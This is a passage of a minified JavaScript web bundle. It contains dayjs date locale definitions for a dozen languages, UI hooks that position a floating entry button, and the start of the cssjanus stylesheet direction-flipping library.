i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(Rp);var wp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var u=o%10;return u===1?o+"-\u0432\u0438":u===2?o+"-\u0440\u0438":u===7||u===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(wp);var Sp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(Sp);var Pp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(Pp);var Dp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return c?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return c||l?f+(a(u)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return c||l?"de\u0148":"d\u0148om";case"dd":return c||l?f+(a(u)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return c||l?"mesiac":"mesiacom";case"MM":return c||l?f+(a(u)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return c||l?"rok":"rokom";case"yy":return c||l?f+(a(u)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(Dp);var Ap={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(Ap);var Op={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:u,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(c,null,!0),c})})(Op);var Np={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return c?"minuta":l?"minutu":"minutou";case"mm":return c||l?f+(a(u)?"minuty":"minut"):f+"minutami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hodin"):f+"hodinami";case"d":return c||l?"den":"dnem";case"dd":return c||l?f+(a(u)?"dny":"dn\xED"):f+"dny";case"M":return c||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return c||l?f+(a(u)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return c||l?"rok":"rokem";case"yy":return c||l?f+(a(u)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(Np);var kp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(kp);var Yp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Yp);var xp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(xp);var Bp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(Bp);const Hp=()=>{var a;const{isMobile:e}=d8(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=Le(()=>{let o;switch(r==null?void 0:r.pcPosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=Le(()=>{let o;switch(r==null?void 0:r.mobilePosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},$p=Object.keys(ia).reduce((e,t)=>(ia[t].forEach(n=>e[n]=t),e),{}),Fp=12,jp=100,Up=()=>{var h;const{isMobile:e}=$t(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=gi(),n=Hp(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[tr.ICON_TEXT,tr.TEXT].includes(i==null?void 0:i.showType)&&!e,u=[tr.ICON,tr.ICON_TEXT].includes(i==null?void 0:i.showType)||e,c=Le(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,g=(i==null?void 0:i.entryShape)===Ia.RADIUS?Fp:jp;let C={padding:s?"13px 16px":"13px",borderTopLeftRadius:g,borderBottomLeftRadius:g,borderTopRightRadius:g,borderBottomRightRadius:g};return L&&((i==null?void 0:i.mobilePosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),C},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=Le(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=Le(()=>({...n,...c,...aa(l)}),[l,n,c]),p=Le(()=>({...e?{}:n,...aa(l)}),[l,e,n]);return{showText:s,showIcon:u,showType:i==null?void 0:i.showType,entryIcon:u&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},qm=()=>{const{sharedState:e}=Ye();return{getConfig:tt(r=>{var a,o,s;const n=$p[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var $n={},xo={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],u=0;function c(l){return s.push(l),o}function d(){return s[u++]}return{tokenize:function(l){return l.replace(a,c)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",u="`COMMENT`",c="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",g="[^\\}]*?",C="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",v="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",b="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",M="(?:[_a-z]|"+c+"|"+b+")",D="(?:[_a-z0-9-]|"+c+"|"+b+")",$="-?"+M+D+"*",U=l+"(?:\\s*"+f+"|"+$+")?",B="((?:-?"+U+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",X="((?:-color|border-style)\\s*:\\s*)",A="(#?"+D+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",T="(?:"+h+"|"+c+"|"+b+")*?",E="(?![a-zA-Z])",R="(?!("+D+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+T+L+"\\))",w="(?="+T+L+"\\))",Y="(\\s*(?:!important\\s*)?[;}])",F=new RegExp("`TMP`","g"),z=new RegExp(v,"gi"),ie=new RegExp("("+C+R+"[^;}]+;?)","gi"),k=new RegExp("("+C+g+"})","gi"),N=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),Z=new RegExp(m+"(left)"+E+O+R,"gi"),y=new RegExp(m+"(right)"+E+O+R,"gi"),re=new RegExp(m+"(left)"+w,"gi"),x=new RegExp(m+"(right)"+w,"gi"),ce=new RegExp(m+"(ltr)"+w,"gi"),oe=new RegExp(m+"(rtl)"+w,"gi"),le=new RegExp(m+"([ns]?)e-resize","gi"),ne=new RegExp(m+"([ns]?)w-resize","gi"),De=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+Y,"gi"),Be=new RegExp(X+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+Y,"gi"),ae=new 